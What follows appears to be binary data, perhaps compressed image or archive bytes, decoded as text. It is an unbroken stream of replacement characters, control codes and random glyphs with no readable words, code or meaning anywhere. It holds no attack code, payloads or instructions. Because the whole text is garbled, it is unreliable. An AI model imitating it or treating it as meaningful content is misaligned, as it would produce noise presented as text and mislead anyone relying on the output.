����L��gB�'$���:�12 �@I��I�oN�q�At���ć`�  @'k�	�I !7106��0�V Q^O�0h;��cɡ�� C�@�BT}����Y�07~XPG� ����,s�����$wQ��$�]M������?���302�2�l�C�iV4@4D�b���:!!��� �CA��1�@�"�h�pFD@ʸ��C �����-w���|BH�CL>����;0��;�C&V�V �P�8sF�-���g�p�,�ւ���7uTa�"0��B�&wL��]�	IMpx�*�<"����*��*�aA�$�;+	4x��6��@58a
!yD	x��I���V\@�@�%z 	.�&8Ղț�𡑐�����/�D�ݹ��X�V�G;2��@�(����x t0pZ��+ B���0��:���aY�r��*f�� 
��P~K`�5���MAX�4B!��1��L�'�K��k�!�D:3��M"y%��BT����0"B	Rt 5(�P��AA��`��!�J�
*h`��@� 
J����a�8 ��VhGa�P�v��'�(�P`�3��똆 �M���J�g�+X� x�:�x�a�
 5K��b��$Hx�U,�K��k�&��p�i*`J;7x>�Ed-h���9_�(�q�� $�f��C���0�ѐ�B�?����`F ) x��1�m eu���ċ	d��2��E�����*��
,��!,m �@`Dֳ�BX×(P���Q�s8E"��Zf�adc��
3�� Th;A[ڲ
�CT��6)�lb
�@�
b���l�!�,5LA����Ts@�3B�г8TIJ�i�h� � �� �@D�gRd���$鮃tt"�|[��P�a�E[/�J�I��"8`��
P�� ��Z������w(��8���#�������=�[! �`tds�LD�!LB*}⸾MA��
f��ƀB}�$*Q�L�	�B�?���B���+^�[5!K Wۦ�@��HD� �=tL��C�!م�-�(���&�(N���(A��	D�92@�o9�S|B:�Bp�(C�
*;��� �=��;�S�>��l���j?�Aw����I)��8��0�Y6X����Hb
B��?ɡ)`�aESc4`f{����Q	4��1h�?L� -�AqR��P+&�9ႈ�7���/� YJBle�$���v�:�.P��cdhj��` v��"�m B{�D.�S+(`�
��O������b2E�u(F��an���7� e�,U�[�B�dXp#��*p�	b�1!p�

,h�^P�H1$���Pt��q��JI�MC9p�q��C����5Pr	�H�Z^��D�8A��H�mh�8�t�/ �l[,� ���@$�=�a��D� �<"y�A9�p �6!
0���8��pT4��:�amhD��k�@�8�V�o(T˴ 7(@� q
�h��!3�E,�q�v��0�P,p!N��kR�D�;PN^s�m��1$���IAs0F �<�\�P��Ƶ�>�Ci���.p��p�/d�I��� 5�D�0Dt��ϩKġ��#�p�� f�r��G �p)MȺf�:��*�=�p<� �L!p̈́�s� �H @_P�0n
�1�wqO	�n���>X 	_0WXD2Ee�jN� ��S0�@0�@
\�@UBPn�3��ZA�X�w,^�R@FoREa�1��u9�c��^�L�d� Qe���� ��q� �aa*���@! e!*i!��2ԄD P"��6��1`�"+2`b��%���>��g�!��Io�IA�� �@L� #|�� 	 6!�Y4�j��
�($Bb,OH��&�I� ��  Z�	2@c@~����c�[7c(�����[�f�BL,�u��0f�Pz�^_p��5��B*�
O��V!�=���W�@��n�	D��<'7G�GPe�I���TQ�k���v{=�1@#8�rѳk��[����`[Q�M��8S7m��2 |�S�8v�|`$@|�
#:`2�� {�(p�)
,����X��`]P�2�� V �*�0)gp]���t	!���}e�0^���^#-YG�t[�S+4.��3� ������HN�	��b�3:3W�>�\�����%%+ �̡N�1	W`x���ϸ����
��	�%�:  �n���2�&p],�ϰN+b/ � '������x���F6�W��FF����0	��t���CG'7=T+5=o2�ob��y���� ���pP�z�mA
�srBB��9[���� }��>�B�a<S�2FP5�;9m�9m\�� �$�9��cX �� B<���%3�W m�f2�"A�����8�u Vgp�C������D�����O@n@DE�ѷ>B��M0��8��<ʶR/@�� �Cq@	��5���(��9��>�����,C�3�`t�b�
m�&m2�?��@Z�
c0#�Y#�� ���f˰��8  �p]*  7�+Ϡ�c�����'  W�&,���@q� � ���
a���	t@4 }�7r�E�4	pr!�|�!��& �7K�7�P Qv�!��!C�������2�.�Dhh���ͳ�ZgR���	��[�u�����{�6g`]Ű'�8 ,� ���m�N��]@��8�� 6P�p���=<��E�
XP	E��O���@���)
�J�[�*!�.t�4�{m�k{P ��R`
:�N�PEld�c�>�
v�)�z����I��jS�����s��q-�C��Q��P N� 3�C!;\q[8@fk�����w�`g�P�L�W��Wк=!0�
��
L[	�0!6����� K����@$���j��<w�<�$. uRE��r����p� Np	z@z���5�W	w�������{��1����F%GfP�p��6<�1 ���u���^�u�����r�-`U(��&�=/����{Lb��ۃ�L�`� __�X�
w��;�=�+	B�5����þ���
�js���3F��5��&�B����: ���#	4���{��.��@��
��I�UPx�{�B	I����<m k����
�Lؤo���z��[����N#�8���aҀh���	0�	��
���Y�k���t��0�Y 
P���Q�3�#N�U{�4�'�V�{`�@�`
��?P�z���,&h��r��L� J���M@��!#�Bh`5p�Q�:)m ~��T����+���$� T4�p(@�0�"�w���6��ЈJ��/��������a��
�Y�
�����P�d0� }�>��s��j�3R�d_��3��� vr�L6b`r 	��=�۬:�,�5\��|����~�(`���r���Q�2���)� ���[5��V@�f���{EF����NSz��W-�u &���@]\�m�l�	
E�
�%=P(w 
��^�E'�3��!Vt[��!��apo���{�1@��`p?PS��l` :b 9ƚqY����I��҄��
B�/
� sP��ТZ�"O@3U��� D���e'����
D[�
mؖ����&�g y�	uP"���3�a���	Y�Pt�
n�(���LpK �p�4@ҝ8$��S�ڨf+�c+�9G�2	=�0�p	$K�S�,l�#l :�,ǖ��ԙ����	+�Z
��(/ ;(
_�.x�5�� 3
pIL\�� � !Y�@5@ �-��b�N* �� _ �	�����p�k���ЦE� iZ	��	��^��@��
$�^`}]�t�S�����!�a�7��2Ph����
��z �9�����<~8����F.}X@�����4 ��]��Q�� q�
x��XQL�C�<Z�6 �p�: � ߠ�4*O-�u�2���͔_�	��`�P
nЦ�� k�@���g >��n@�&�d@�d�d@_4������5ϲ>}!}[�[S@	{P��,�}5)ƨP@>
@^ܔ���� }(����1���"h� ���I_0
3�(�LWP:�)!P�^��Z.D���=��XN�p��z��P��h�
�@�^
�
�� 	PU�����	<���@��	d�
$�d`�t�5��R-�;�������
jpa�ԩ�X�{�� L��)�w[���(	�/0r��0N�
B�`M��K!������J���\�?���q|	1p ��ߍ�}��  X:M�l�^�	/�b�"���>
�PE�a����o����	q��q�;���>С$��� �b˿)tmqC����¸aC0�?8l����kM���ɫR0K
�[� �ŇI.��`I�(��g��{�a�<6�S����������d�'#��MI%�@�R�j(�[lE3F&�����$������\�`���T���S�N	F%�ч�,��OTd��Ke@'_d@Q�$�@A]>H�F���>$��a�U�M��?��[�H��T	���H]��ϤK.\JmA���]L|W1C�	(\Q����5�ܪ�_�\�H��_���ZX��g�2���  8�(��G�3�YƆ�(�P��<!(Rp#���b��R$�D�8!HPf!��m4�N3(6dh�ZD���,�C!6��+�"��(������ض(�T�$i����f��B�� �A.Z@��/���D*�0�Z`?����6�B�b�u�X }<#S}�@	(D����H@J;�)�o|�,^u���TQE_8qD�G��F�h[���@i�#���Tn�h"���8:�'y:*B���D�9,O�B.������Ys��:#N�h�D�行9�h�����A�Y��z@`���$�3���
d��K�@����Tp�3��D4��ĕQ+"�TD��ɖk,�WیNt�2��d�nt�4��K#8&�Rǈ��(=�����T֐vy6�6�P���1���5,+��.jCœm�������T��i��Db���Y��9 wI��G 	��_;���jz��.DX�ң`c�(���/�29�eB�=l�P�93�D���x�V�%���`Ĵr���8Z��n�����:�'*�'�B�*�t� o�v�U֘!��^x!��{�eD ��6��(`���PF8�!搄%,h�-�@�C,�1��2���B�nM�XX'����u�K��a� �8튡���t@��	��&Y����'�t������d/��JH��-F��*�46ࢋ����@;����ߔ����X���i�lJ�m#t&�B3pR����Z�H��� +�������� J�r��Fä���)� m(�	TІ��� �ZW�$�cE! R'�R�"�A(l�K�٠':"�t(�,�b���/f�>	E#E
���&L`
�qM�H�T �jaC*^�
\x18���aB��ZA������Q6
q�J��-P!�І�P ���G)6�<pF@@��`��!?��T�A`�`Mf�h��e*[ɠ9
��Z��W�hx��8R�Nx��Ex�*�
h�	T�ƅ%]8O��Q�9�d	A�8�X��I��K�� �P�b8�I�Xɷ�� �lXs��`C�|d��F,�ԅ����@(�тSB���a�C'�0.���FTDP�6�!��Nw��!a"��Z�Ȳu�[�	 	}<  65�GxJ�Nx���X�&��&�L@��ڄ�(W�P.&���(G#Y@N��:h+[ḙ�FQִ����ar^��Ɔ7�H�R�
`'&hXІbؠ",
QTH2v?�hE#�Vd� ���� ���(FM�R
����� P���t���j�������x@\�:��7.�'���)<��H\�@
���\�T���qa�i�]R�2ƍ 'k_n=�'��/K+q�0����)	��L#݈������6���,��A�5Ţ��B�pHJ.��`��
� N`�nq���-�(H��.�����(��&bo9�yLc	�C"h˂����a���i����% 9���!b�H�bL0���W<q��#V�%�^Y��dA.�t�	�x�'\�2�>I[(��[��zF�h(������@�ʂI�	�P��Iq�I��	�f�!zI���2X�k��]�;Ap�p��h@����B � H p�i�u���"� �"��t� $x�He���A��8P�H�-l��NX
���*�m��(��g��X�b\7q̚V�N=�d[㫖�z���7BE)��n@/`�^�X@ 4(* I�$0�L �?��P[���c���(���
� B3��b� 8@ pp���� �#7ZH/��<���WMI���h)��� � :�O���`G�J� �j�� c�YKU�R�	� �C��6��]_w��_抚?���Ֆz���a�2�
���l�3hQ��A�TX<D"��;�CB�;X:C{,Z�$0��f`�M�/0� ��xh��KQQ
h���f�8Y2!hP�W�L��=�������� ��Z��20�!D x �Ӏ�p�˝��Gx�P����?6�.7�{y��z'q+&ٙ%��qʂ�ëȷ�	��8��	@��J�:�>�,D�C�%8�  �	 �降f����������Q���(���)� �ax�:��h� L08����A�>Z>��1��H�����b�x�-��Fx�`�e��� P�x����B6!�n�:��2q�N���q�*{+1J���:(����b��2��|� @X<[��%�	�5(��1DP�*�I !� � ,    � �  � a�ؑ�ٿf���n;v�T���ǿw�ص�%@�>�AM����i�G�'3\�K*�8qҩ��M
,44,0��nRe	E3�8>I�����/�3fb,�8H��ٳhӪ]k��V���aРo��yX�V<��svZp�`��_�5dd��
��.q�l����'��]���J�4ԣf�D� E�"����T^s"����@:Yؤ2�K6���1����<��"��;��Ë�W���G�[�A/�6���Z�`x�r�u1CY!��c�?����F��`ƃ�c� ��+(��j��JN �XE)��M%���#4����6)��IyX��@�;|��)h&�xL6��9��8p��x 5��[�hq�?~hC�Y̬��Cg���6��eC����6���+O�tm(�2
M�%�hNE��dL��d�@��ܱ�I$AL��Hn(r	?6$�v��� ��䭸�Ћuq���5�5<�\4��g�Ō��4E;�|gEf
pYA|�t�g P �?���(��D�Op�S9�;J'��A��L�AM �M���?s���!���4F
\bE��S�q��G/���?R؊��L�g�7`)�}i�Cq���+�NZ�F;�H�=��;>rI�~�OC�Dۘ=�:mH#ͺ-�
8�u'	trht��T��.���Aф����I�`nH"�!���mGq�L���$'��9p�^�D@u��UK=��fc� �E�M�E]�Ãg��gb� @(3�3CL���!5e�hm��R
X�6�L�qK8ȝp��ˀ�ȐA:�s�C�0�`q8�h���+n�Z�z�A2�LC5I�A���Yδ��H����yǏ`V�.�s��G X,Y<���Z#�"�W��� �U� ���^���G2�<�E"1�ƀ��!��	$��0Ci�A6�� A\c,C�Dv�&�E}HF\�G ���.�Y����CE����q3��h���? �u�#ua�F�a	� ����?N
\���q��������x�V�yϓ^40C�p$�@$Q	H��<`G ����X���� �,ɉN���V ��@P�1P��X	q�^���w+��ҏ8cQ�� q���!�6D0&3h�|P����7�0P���@�.x���A� 2�A�g�(��X�)�`��!�g >dF�����ʥP������� .�<F-�T���#�F62�t���Ǐ��-��37�XG=
�X� �8�9�H�kEp��P	NT�4�P'�%��X,�i�D����O�s��$�q	=t�#�` �#�����D	�i"�b�1�1�!�,G0kw���2�QLg�A��ؒh��:36� -�~ ��	-�P����rFd(����2�� � �-X��[�b�i[�?d��1�,����@�8|U <��%����oU����� >�1�R��J���7hY':q�,�!�͢��b������xf �\�G�5;��&p���	_���� J���
w�@A�����?�'Z� �S�Do/���0$0
�1P� �&�i��� ������]�K�c0`�?�XƑ�ld2��fA�� �s>�(MW�
B'��4f��){��&Q	G�b�Ep	���0�	��(��Z�I����C4�0(bMP�%�p��H�� B ���VVQ�`�XTl�a�R
���f��A8����_�""u�s�B9~�-�ch�4�������H!(b� \�S~ P
��^�h�!4�	wH����4����#�z�C ����A	I4�|�-x�#���(�R�j� ���8	̥G�4�	�s :.�<2J�iƂYr^�$F$Ӫ� 1��x��K
����]����s2!����n� Q1a	0�E��h��`�?H��(bj؃��v ����8x��4 3�i��
�Jz�j�� ���\�ƛ&��1&?t�#0��1�A��,�i�At��w �hq�G9Х�B����8_�_0��N�r^��ڼX�70�/��|P��E�Y$�C	��5�/A�̻s�D�;I�9�8���TRc�>�1�@&@����֡�Rcr�	�;��c�w� ! �@� �`�*��j<�-x�^&��\��.>	h|n��[̼�Xy�E� �PD��(؝U+�p���JiB+p!��+�c]�2{�V��s� ��E'�����w9�h@m�-��&�P-���%��.���ka T�GB�Q6D�(w@xw�p�@L`� PEńv��	��
�G
��DR`
?`� Q��:
P|��+7���2%�QU�p�8�P0�>
���Fc�?`.�Q1wg|����_�Ġ�1
��]FlA
;�l���~I�� `�`�A1	Kpw� ��Q0��0	A ���QP7���|!w3���pk�$������V/#��C�}p~��z�0S9p:��X;�="X���V0�V�����!�Y��_Vl����w�"d�/����`�dK��`T8	���g�P�1�%@ ��C��Wq��p�����$Gpi ��^Rb�GpC�b�����R��p@!�'�Q$� � >Z �q	��x�	��	8�p�	\���d`e�Pl-"� 
�HI�
����S�yvgj��p	� ��2��PIrv�-�6�������qoБc8k���5�� �%Ǩ>�D8�}�� �ݣP �%�1
 ' 2
�
��[�\�_�����e�lfY	np�6�3
O�	�@EUtF	������B��  >��;��K@$�Q? ��E���q�-ŷ06%P�c����Y�������`v�Ɂ}���yn$��p�`()���Fre!�V�>�
�P#�5��5�@�@���:@	� 	� ��	� ��H��V;0@�p�&���]a�J�9�-2y�a� �pWz��\zR Π�b��~�nI���P�P
��
���@˱���8H)�l�TIUI�T�	(� �0	�p`v 	��Iq���w�R0]R���Q�`MSsa2)��jԤ��uK�`Wm�ڢ �31is�2zA� Z�~ �p�	0P|$��b�?1 h�
p` k`/ɱS~4�_zL@E����������TPF�6P� ���o��(��$(9kEG�uy� 39��P��" ?�p�� ��3?`��#�%+0Wu���#f�8�ab�q	'@��
�
<�l�>�4����_:	T ���	�@�t
N��e�p�p 5�@
4@N�A�������t�
'v��0P��JD�2"0�� ca�uk[b\29e}qj��� �P%���1�@0At�	��
6�Q�[�;��L@TL Ht0�x���
��
�
�	5 Ov���	Рj �� >�`j}�%�1+ub8H�KZEdxj{�iQ���XWP��ycOz�~A4?R�]a[%3V%yE ��8��ۈ@�� �@;`�S5��	
dppYB���p/n�B���
Γ10c�[vgS�aA��0U�0V��`��V�`Pe��(	�j!Q�V7��p8(�]Y2��u|�-��;huu5�����`v � ��( �O ℐ6�����*@� 
Ll���	��
 =���АTh�����XK֡ ��{ߘu����>Q�$~�r����`�1�G+�K)��Y>H��pa��2���||]C�n?�`7��
h�
3�q���\Л6	L *���	D�Ī��<���� 	������[@�t?j1�p��`��*[B�h�� �ql�p��yQK�pA �c
Y�y9�`h0+`�|A D6����8P? 8@��/��P�Dl^�� Ƴ��B~��
� � � ��{P�����$� t{�qbP)�8�2R@4]2rq8`��\���1F��%U4���ԜW�1����'qa���,�@��++	�`(��>�_�v���/��0���
��H%����M@���:�pQj`m	�� P�1Y�V���-3t�+j��g1�dڌӛ�n�d8��8t�ǀ��"ErQ\H^?�}��-��J)�_��/�WB%�B�$U��B��N�y�W�����ױF0@떻�"��F�q|Ht�&#�g�� 1qi,��
��]yť�=��lb���Y�PiT��-	��	������F���r��H�ѓ<k�������{`�a�U�� !�렙א� >/�w�s��{�p��-�c�M/����)�J�\Yk
1��+)�Z��Ԡ�2=~a�������	R��P���X ~��.� �<2p q#�:���	֩{�@௥VjvB��b	��ǘ�����Q�� ���ѼM"�W��&�A-wg8�o̗��MWo�ב�Keb�G�`�`���/�[ �D<�e�a.*se`0�V0��/+	ډ� .��a�GdX,^��� ��R E�G�X��+�� �5���9�e?�=��Hʥ(SP��ґih��X��P;M
� _���MѾ&T^�)0GBK*@��A� q�:`	��h�	l:�����)�?ы�+ �|����
�.w��j�c�8dT�Bo��,)�Y���@\j��yn�`��É � 	X�_6�8K����㧸�M� 5@
��
��P
��Up�AɐF�2���Nka�8Y9�D�;�ܾB��ӷ*0��9��C��&ړ&�Ls�ai ����|�֛9���  _�
�|#��0� �^���M�-S 	5�j  �� �  �P��#�P|�`		�Q^��Z�����,9��]V�Y�\�a@�Hij�9��񐎝�&% �$mi�ncɠJ���R� � ��#�����{�Ypw�	��y��y� 	1�p	�@�z��#� j��'���>c�4�3+�K|Ad���8�<P��v?  �P��?�W�������Ϡ�u�ر��o����[��>t��b�H�㇥8����-)t�I����,��0 �'_X�@��*�9f�@�E�r�~�����
���bЛ�8�\�㟹
�*�X� ��<����@m��ct��_��&|p0�,�81������'��?�1�K<�]jZ0^�x�Zw��� � =��T�����TU�������T)|�� �'-�ZR�JS��a�]�̲���KK��Jv-? ����x옘Ӧi���E��p��������xK(v�qh ��!H���s�#��>H&�r2q���b��b����Ȣ
:d���T*q�� 2�$S~I�+~���B�@"��:*B������m�ぇB��F�ވ���[A�* �6L؀�g��N���C, �d���$d�v�a�&��``�
-�H�	��� 2-d�Hi�-t��z��:�H�
Upc2 �a+=HC���2�@zE�BZ9%�_� $�E����E�I㇬UHmV���o0��Ĩ� 3D��t�Q�6�s� �:�z�T^��îOBԠ�-h�u���b�މ0��8ye,����ݘ��"�)��S�!�a�*M	�%$>�b�(�XD�1H�YB>Y�M��%�~Ȇ� ``� �Y!�A�iZ#�L���`���t P��sd�k��ܗ`�Z��=!j�҃&��!v+x3�z{�v��K�B�)h��b�ԏ;���v�A�$j��(�q�@d%����?�����D��OZAB��	���X��A��ԨY�^0Ȅg�y��8UPl��J�GeI�0>�)ېLJ{2H��'Q4��
m��L��B� �d�)�a�-�H���8�cVy3`��A���#c���3��l�0V Z1%h"i���a���CR���*�X�g�B�Q�6��W`A3�Q�:UM��Np? _[b�x�>q&QT�L��%��M!��W�*cf���G�1� �!�@%�@�RՈUEX�����ID���dP�L���\�`���A:A t'�����@RjP�;�:�0�X�x-|A� �s����	��<d:���Ї} b�&�Ĉ#�P�P; ��	�^�E��@hQy���$@sLh�lt�Q��F�b�������2�c�?F�f$�Y�"q�� 5�A�t��+��7(� �:��u@G�q�+\�]�BZ��Bt] ^�ڠ�s�O�G`�  �>�-3���#_����J!̗Vd�;�gY�C8��!��<8�Y���$P"4��*�7����R�q�2����'0p$���Q'pBX&���WH5��5n�1X@�PF
렌�� B�
�4�$�]@��	h��N�h� ��� �BN�����P�H�ڑS�8*_
�;�SA�#�sp&$�9��O4�fS�J�/�C*�P��"\%�x!�(� �n��a
k@�+���� �@���u���ZP�g�@Ϡ�(���f��&��$��#DV��,:@�5 h���p�������<������Q��D�b�g��Ѓ�`���MHL�4�$����� a�#&�����(X�U��&�f�Qm�"�p
�!�`�d�/Y�0����ڹn8ʪ��, �	 �_���}` 5�:��<��  H� ��C��2��Y�~�XI�<���8�28�B&2AdУ�L	�j�������Q�G1!nS�1p+�I$!шW#�2��8@���5��"B������� 44��0���{��*��ph���kX�\��G� �B�9@��eH� �P��� ^��/`�'�e ��M��
�0��!��dd��.�2�Ca��m� �)Lb
x�^1�&h@p���*V!�$psp�y�,a��� 	� W~�*�p�=�ǲ�a�.��N���1�A�?��B@`��eA*�Z݀a7f�@�[��8�+��/��	�+�������%.��8t�g���$, ��!1EH,pa��B� ���	�� 	d0�%!�8�.�p�$,!	�x�Xe��EO�����f,t�$^����cwV�z\�����uz�V@|c쁹,�Y�	�hX0�C��W~�Z�%���?��FԱR�{p���p��������M����R��˛ix�X@D78 �	�5@�2 �`�Z���;����N2������d���.����68���o(��q����cX�:X(S��3��#��>��
�,th��[�3�7C� ��e(�˺B@[�DH�/��M��0���9@+'p8P{�=H�Ip��0H@��<�b�b`���p�#��/H�TX�Γ ��[H� p0k�6`�UR>D��z�Xد5���� �m�o���6h�:��+(��Y�����3 �7�r0B�H30��|;0{{ Ih?HHF0��@�f<+!�Z�=��M�\�<\�<L�XH�.H�>4�od�h@TH�?8 !p���:�[��18�[�� �i�ąZ��Y����X@�*	��0�k�PĆ~*��#��d8����R�g �*g؈A�1��$L�D`��A��DF�{;�l 
P�`�dl����[���=��<؃MH�R��dò�q4Aqli�l(f�@���Cp�'�  '��C� ��=�R@��b(8ۯ��! �  0+���#���9�A��!Ԗ��40��q e�/tqAn�W|�!e0B�2�>C�3  (A3F�z�.�Wr�k�=��9���.�-g2d0�D�Px�������+7,K������/�$܄�9��hO��; �?�^�5�T��bA8�g@�G� 0��J���1!	ۑ1H���!��~r���Hx� ��>�$(�2;�\�?C�>� �K�7 ��D� �̀��9h�lFJ��=P�/X���J����$H�� (7�6@Hl,�/H J� (�Q�&�o�X��28�IXO�2�b�2%���@�D�-���00��S|>�ɏd�4���l������b؁!�����>
�,�L�x�S[�a��X'5ز ؃Ѓ�S��$(�9��D@-Q�P�th�t(�� �����J���
�L�T�6�<4��C(�;�[�NX��R�L4�Rx��<��+�S����!��R�DS8�2-p�2u  �N7U�l�8��T0ɲ���B�Z���S HI� C�D@;Ё10�������R�E������d;e��� ��!��������s�Q<����[#�S�P�ت�Jb�X�L��/� �` ��Ђ$�10�L�-Ђ^X�cHS�p��!؁6 ��RA�:��k��q���0x����tE�/��=@dЃ��1� DH2�% ��R�:t�}<��MeQ�������6��]�pl���ep!M�/i�Y*Y�e��<�Rp7pCG!�H�� �H-�[т�f% ���S���!���lOZ�W��4��35Ӭ�(�20͊I_D�DP�ȃEHx�O�*JPK�X�P��-N���5�M�Qe�s �+�0%:�5��`R����Rx�CЀI���ą*�.�ÃQp�08�X��p�@�_0Vk9L�cE�؝��D���@�"�k�s��觸`H��ݬ@�:�D��  v�$��)���#�W=��Q0��b�H\Q�)Q���b��6�=H�(��;}��H�T�2��&�U��[@ �&��J�N/�z�Np`:P��H�8�1 �7���UVS��]��Y)���08�X��/⅀ ��4SPE40�s�ve�C
p���1xe#�����&@ #ȀЃ$(�'�����Ă� rѡk�����b:�S�:�a��b(���'����h�H U��Nx���P�b@7�;X�7��ՁE����Y)��Ђc�OL��d��U��j�a�k��!p�j��(V�Йt��[Ʋu�����##� ���R��؃Jp���6�\��6��/S��`�. :}�B@����J,,�>4�����&烠�P�RX�xb�@��[��N�$(�7�'�a���� ad��e�])�g1`�s 7�� ?@�4��k�݅fHh�zP=5��Ä�9��1ȀC�e#X�W� #���7J ������r{��9�R��i�y���>���%�܄(�6�'�:ăNpG}`e�P��\X�T��;�6ظ/�3B:h }�AH[IM!�z��^@�cȔ�ک�O\L&Es��40�7 XWv�Pq��>� j̀;
�9�� �H�,(�N��-X�?���q��/��}ԯta�0�`���(	�ߢc��������;� �ġ�`�6ZU��*H O��2�E��� ��x�\���p����FVS�]"��������BHy� ����� �c��u h@���0?�%�#ؿ?��" �Q&0�hP�cί13�g�X ?Фw�+޽��<Ƽn^�P��F��ݸ�5X\��Gx�*P�(��'�X��=�Q�|�P@ ��dp���c��^�nOduk`����6p)H���^����c���5�$�hM���W�mp�5� H��/ ���/m�X�:��8�n��s�!�Ԍ���>��mj˳�ʛt�ʂT��{��T�wo
�-�I��U��(KYi�ܪ��Wf,�8�˳��F~d�\� �c�  X>T27��n�8̃8Y�����{K�/��F�����˿������ ,���G0#�ܯ�U� �r�>��3�_���(+:�lQ�w��R(�G@@80���z���{����&� ��)@���P0@=ߡ�Uf,;�P A �T� h�L!G��lS�u*��^�x���0�WJ�����^�@ HpF�����;�o�!��m�C:dR�I��gp3� K
Q8��&Q)�����*8�zT@�"]�.Nx*���7�/��)h� �Wh�UC���\�X�/������`�8 ����c@�$��D�!�b�6h�d��]� ��u*�#���w� 
��:  0u��g�95Ĩ���MI�Ƞ5e�$�1���mی/��J�R?� �k3C�������Ⅻ�(ذ�H8hR��
�*7a��Ia@��&݉�DU�Lj�dA^"yi��POBu�������:�_�b�����cf@�i���bxHF��& �������y(x�ۑ#���[h[��#6 �G���B4��6��*�d��ō#��E�B,�5:tp�/ҙ@kۿ-P�g*��P�l�A�*�aܸ�&��%����O5�1�-I�A�F���,��D�J)Ol
��T`�KyuQ�	��?}�Hq\�?��fiHaA@�`B3���x���V�l����mU�� (RIT�@��d� [hNcd@�D�D42�A
���W��B,�1
!�7�+(@�^)�<�U���~at�C%�b��w�9a�pH�d��1'�DC��@�&��`�4h��#�&�3E�����L } bAu�s�?~���P��A�3�H��(�F�P���~��lV.� Q`9_���(	��
&�,�	vpa ���Y�p���ĸ2�O&���?l�Ҹ�oSt,��q�
����C�����I �j���,��b��1�<��!�Ф`�@K`�T:m@ ����q r�Ϟp9~�?< SA<"TW� �L��ט���������ϖgt�����($^
�x3F$X��d�Ct8)f����Z�6�`��?k�s�2���
����C"�T��#S�t+r�6gЪ7��9ǰ���=F$�Eӓ��AŲ��f�
�]Q�2,\�N}��O~@�����3e�3 ����`m<��N��]�����A�!~��? ��xY�	�B*� �Jcx(�4� *�"4X�20�"da
IHP(��X�BO�X)��  ��U�VQ�U`a�pD�h��)L"	j�C��*o�#C��0��,�`@�	��(A	#h�"�\j�M��C�F7�G���(9p �u�����^!�;P 5 I�^��H�@�0�0�op��Б%,��jHD(
�l�V��'��,������!������X@b�� N�D"$a�!�.@XHnG�-Hb
S��"ЃC8�7�aE�e�(c +."/h�
Ҋ(��g<�'��#�a6X�B0�.��/  �����@� ����t�08;��@��*��K�<@d� QbPMް�O���B� ��6�bWa�@i8�4�V�H��5<aHA'��5��P�&6A�M%3[�]%��&�L��YN��p�U��� �"�Ÿ*@[���V�c���9�S 	��@v��B��b]X N@f�aC`�3�f?��q��c��w� Y'�#zX ��F�ah��85~ )��RH$�,/ (P�b�4���*[�m<!4`B�@�'�x��6�5("����*��Ҁ�b�z�M�� ��"1E�e�1����p`�<p=��	M�^�2��P�bi�iZ���  6B\� X����\d��#���?$$��㠮U�,���}��J+��C
���p+� 0�#L��)*�� �B0�m��%���*��"�!��5'�I0њSX�$��%,��Ù��*�%/� �s;rN-��$ A+�Њy� �E���=;�"6�I�
�XH  �8��Q��~��0Ўv�#���p�:��D��>� �c~��?p`c���G9��K� �an}�.��OqZ�o�,�r[C|�`��ѡ���?FQ��6�@Mh�$�]�, Uȋ�\ǀ<�	�πF-�p��y_A<G�#A�@�ÑPF� F0@a���dz-`�>��Z� ģv 8k�����A:PJ��D��B���vt� ��A6``	\kȅ�����)�])z,ԟAceۃ�A1�� �@l`耐N����y���o]f�;X;c�o9hv� ��=W����C������JXxaL��;X	a$�T�
<t��y��
��%(A5�!�jH!';����du��~<C���p�֢%#3���}!�a����� �9nc�"�i�L���aа�%����������6��S�Мz�����-?�C�z�C�?H���� 	� ��)�|!�=��E��h�5u %�pd�"����� 6�C5�� tC;X� ����įlKӼ�	��Zۏ����?��9(���X3(�6P�,�34�aaӠD[j�
1� 
�P�8�L��G*�Øu�(�B#�(��A��A�:�L��͡�`ݓ�S���p "�B��_�!,��&,�)(�&8����d�@H�����\�BɅ�j��0�hĪ�:�`��ƭ�Ț��5�$�8CA�;��,D�H������Nс����@� ��a�B�G��'x�(�@�|S:�L;��	�)�A��'�������"",�:i�LO���h�'0�#.�=N"	`@7UΩ�[�!D8��@���܀),��X�% 
BF�Q7��= ��J����<�:,] BPCܤ9dM7cA@����@$B���*A�.A$ ԇ$P��T�W�BT�leT
�1lЀ6i����f -�AЌA)�<�#D�$��#>�9�X�YQ;�aڣ=.M���$A,s @�PA�J����/�A-X��q4T��H���� B#9|T`��0 �A��?�(Ȉ���P"D�(�a��p�B'4e|#<�*H%8%�AU� *d�?h�? .TASzBXvB%D��p���� b"�c}�8�)]�~���1Ͼ���Q���ea(~B^(�P��	
��?PHdƀ�B\�lm4�B(@�f�ة�8���ڼ@� 8�J�C!�ؤ%�dAā� $�9�
��L��2�{苾��A	� .P��C���!VfN���<�!��$HZ�U�X^I�<����)�|FA"�Y�Z��)Z��=i���� /�(� -��HL�����ȁ�!� ) �H�;�h����:�:�\���3  P�&�������M�C�R�*�p���&�B	��|`��
H�0$�����vf�fAV��'�D���B�, )����_"�%�i�ғA2�)إ�þ1O���cЄQ��%~��AL������k�nD����@ ��X�	x@ X��� DK�5�AL�	\Acl;�HP��h�����;�f���ao��P�P��*:`�+���L�)L������?���eAw%�x��(pA�W�����"�+@FA��'£(�_��%	��ԧ���=:�FC��,A� �A����)��@AC lB8�)�8�ȩ��n ��  �������%���&Ξ&dB�(�� ���<����&��B�B)�A)�#H�(BA'�C^�v��g4����'�@�!|A��� �%��"���Q�!�m���؁���:��L�^�i�Eϡ���d�(P��
������"B.D�X HB.<p&dï��ұ��?X�Ğ�4�2�(3�nA�@9�̥�0� �mªd�9C���|�|��P@0)�A�.�y��B�j��vf��bkV&@'�1�G'��$Apo���>`�)|���/���ʩ��Y�����̝(������o*��X��"�����F���A��@.��&�p6�A9��\�:��k�O�(r=CH �*��,$�?葱��?h��]6D6�lA��-|���@���+g: Nd�A�&��[��(x�6xB���$p/F�����_ݶ�=�/�A��Ba٣j�\�7��7�%��\���'%R(� �BD ��H���!0|B.�� 8A� �ϙA6p2�V@9��Ҁ�?@@ m�nX���L�*�.B��9�F�H�A� N4@1m&@�7v�	p�?��u�A�[A\�,�]'0%1̀���ZL��a7�
]�� ��BO�*��!�h6CZ՝��l�� ��Q�: d +��#�`�p@bA�́�hDEjP�%h�	\B���},��t�X�����nPV�,����Ń�n.�.0CJ����C<�(�����сN}�m@�@l���ӂ[�N-�z�8R�'���`�4�W'��/n�-�5��)�B0��E�"��OP�D���#>VOX��?܁#8�,@   ���.-H�0�/��[���tC���� �����4V�Cg����D��	#eצgP��@"��?� ���ж��2,0ҕm�
